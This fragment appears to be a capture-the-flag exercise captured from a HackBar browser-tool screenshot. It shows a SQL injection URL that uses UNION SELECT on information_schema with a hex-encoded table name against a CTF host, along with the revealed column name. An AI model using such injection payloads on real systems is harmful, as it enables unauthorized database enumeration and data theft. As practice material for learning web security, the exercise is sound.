 INT SQL XSS Encryption Encoding Other
Load URL
http://web.jarvisoj.com:32794/index.php?table=test` `UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.columns where table_name=0x7365637265745f666c6167 limit 1,1--
Split URL
Execute
Enable Post data Enable Referrer
flagUwillNeverKnow